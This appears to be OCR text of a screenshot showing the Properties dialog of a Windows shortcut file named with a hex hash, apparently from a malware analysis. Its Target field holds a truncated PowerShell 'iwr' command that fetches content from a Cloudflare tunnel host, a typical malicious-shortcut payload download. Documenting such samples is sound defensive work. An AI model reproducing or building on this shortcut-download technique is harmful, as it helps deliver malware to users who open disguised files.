 88233D3CB06DB2CAB05877D6804C6A3B77304491 Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
88233D3CB06DB2CAB05877D6804C6A3B77304491
Target type: Application
Target location: v1.0
Target: =iwr https://niagara-silent-exterior-talent.trycloudfla
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply